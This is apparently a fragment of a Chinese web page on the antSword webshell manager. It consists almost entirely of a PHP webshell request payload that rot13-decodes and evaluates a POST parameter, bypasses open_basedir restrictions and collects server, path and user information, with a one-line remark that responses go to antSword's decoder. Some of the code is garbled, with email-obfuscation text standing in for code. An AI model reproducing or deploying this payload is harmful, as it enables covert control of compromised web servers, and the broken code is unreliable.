 [email protected](@str_rot13($_POST['jac0da8b6de572']));&[email protected]_frg("qvfcynl_reebef", "0");@frg_gvzr_yvzvg(0);[email protected]_trg("bcra_onfrqve");vs($bcqve) {$bpjq=qveanzr($_FREIRE["FPEVCG_SVYRANZR"]);$bcnee=cert_fcyvg("/;|:/",$bcqve);@neenl_chfu($bcnee,$bpjq,flf_trg_grzc_qve());sbernpu($bcnee nf $vgrz) {vs([email protected]_jevgnoyr($vgrz)){pbagvahr;};$gzqve=$vgrz."/.n57op";@zxqve($gzqve);vs([email protected]_rkvfgf($gzqve)){pbagvahr;}@puqve($gzqve);@vav_frg("bcra_onfrqve", "..");[email protected]_fcyvg("/\\\\|\//",$gzqve);sbe($v=0;$v<fvmrbs($pagnee);$v++){@puqve("..");};@vav_frg("bcra_onfrqve","/");@ezqve($gzqve);oernx;};};;shapgvba nfrap($bhg){erghea fge_ebg13($bhg);};shapgvba nfbhgchg(){$bhgchg=bo_trg_pbagragf();bo_raq_pyrna();rpub "251q1"."3p2oq6";rpub @nfrap($bhgchg);rpub "81"."326";}bo_fgneg();gel{$Q=qveanzr($_FREIRE["FPEVCG_SVYRANZR"]);vs($Q=="")$Q=qveanzr($_FREIRE["CNGU_GENAFYNGRQ"]);$E="{$Q} ";vs(fhofge($Q,0,1)!="/"){sbernpu(enatr("P","M")nf $Y)vs(vf_qve("{$Y}:"))$E.="{$Y}:";}ryfr{$E.="/";}$E.=" ";$h=(shapgvba_rkvfgf("cbfvk_trgrtvq"))[email protected]_trgcjhvq(@cbfvk_trgrhvq()):"";$f=($h)?$h["anzr"]:@trg_pheerag_hfre();$E.=cuc_hanzr();$E.=" {$f}";rpub $E;;}pngpu(Rkprcgvba $r){rpub "REEBE://".$r->trgZrffntr();};nfbhgchg();qvr();返回的报文会交给antSword的对应解码器进行解码还原